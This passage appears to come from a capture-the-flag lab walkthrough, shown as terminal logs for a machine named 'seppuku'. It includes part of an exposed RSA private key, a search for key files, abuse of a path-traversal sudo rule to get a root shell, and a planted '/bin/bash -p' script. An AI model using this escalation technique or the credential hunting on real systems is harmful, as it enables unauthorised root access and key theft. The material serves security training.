 NbM7Rt8CgYA5oPRfIpKZ5G9LJEAsBUONgBsrpXs+816ZEvBGsqPs/NPhhZMFetKm
RXxYAiEUudMsahP4Woeuxy8kWfM2J2ltwC/HRFuKnKfsHBhsn/FilspYfrafr985
tFnL/K9Z8le1saEGjwCu6zKto7CaFjj2D4Y9ji0sHGBO+tVbtmU/Jg==
-----END RSA PRIVATE KEY-----
samurai@seppuku:/tmp$ find / -name "id_rsa" -o -name "id_dsa" -o -name "private*" -o -name
"authorized_keys" 2>/dev/null
/etc/apparmor.d/abstractions/private-files
/etc/apparmor.d/abstractions/private-files-strict
/etc/ssl/private
/usr/lib/ssl/private
/run/systemd/private
/home/samurai/.gnupg/private-keys-v1.d
/home/tanto/.ssh/authorized_keys
/var/lib/samba/private
/var/lib/private
/var/cache/private
/var/www/html/keys/private.bak
/var/www/html/keys/private
/var/log/private
samurai@seppuku:/tmp$ sudo -l
Matching Defaults entries for samurai on seppuku:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User samurai may run the following commands on seppuku:
    (ALL) NOPASSWD: /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
samurai@seppuku:/tmp$ sudo /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
root@seppuku:/tmp# whoami
root
root@seppuku:/tmp# cat /root/proof.txt
4007c24c67b6e29e891fe1afa30b4aa8
root@seppuku:/tmp#
tanto@seppuku:~$ pwd
/home/tanto
tanto@seppuku:~$ ls -lsa
total 40
 4 drwxr-xr-x 4 tanto tanto  4096 Jun 13 05:15 .
 4 drwxr-xr-x 5 root  root   4096 May 13  2020 ..
12 -rw------- 1 tanto tanto 12288 Jun 13 05:15 .a.swp
 4 -rw-r--r-- 1 tanto tanto   220 May 13  2020 .bash_logout
 4 -rw-r--r-- 1 tanto tanto  3526 May 13  2020 .bashrc
 4 drwx------ 3 tanto tanto  4096 May 13  2020 .gnupg
 4 -rw-r--r-- 1 tanto tanto   807 May 13  2020 .profile
 4 drwxr-xr-x 2 tanto tanto  4096 May 13  2020 .ssh
tanto@seppuku:~$ mkdir .cgi_bin
tanto@seppuku:~$ ls
tanto@seppuku:~$ ls -lsa
total 44
 4 drwxr-xr-x 5 tanto tanto  4096 Jun 13 05:17 .
 4 drwxr-xr-x 5 root  root   4096 May 13  2020 ..
12 -rw------- 1 tanto tanto 12288 Jun 13 05:15 .a.swp
 4 -rw-r--r-- 1 tanto tanto   220 May 13  2020 .bash_logout
 4 -rw-r--r-- 1 tanto tanto  3526 May 13  2020 .bashrc
 4 drwxr-xr-x 2 tanto tanto  4096 Jun 13 05:17 .cgi_bin
 4 drwx------ 3 tanto tanto  4096 May 13  2020 .gnupg
 4 -rw-r--r-- 1 tanto tanto   807 May 13  2020 .profile
 4 drwxr-xr-x 2 tanto tanto  4096 May 13  2020 .ssh
tanto@seppuku:~$ cd .cgi_bin/
tanto@seppuku:~/.cgi_bin$ echo '/bin/bash -p' > bin && chmod a+x bin
tanto@seppuku:~/.cgi_bin$ ls -lsa
total 12
4 drwxr-xr-x 2 tanto tanto 4096 Jun 13 05:20 .
4 drwxr-xr-x 5 tanto tanto 4096 Jun 13 05:17 ..
4 -rwxr-xr-x 1 tanto tanto   13 Jun 13 05:20 bin
tanto@seppuku:~/.cgi_bin$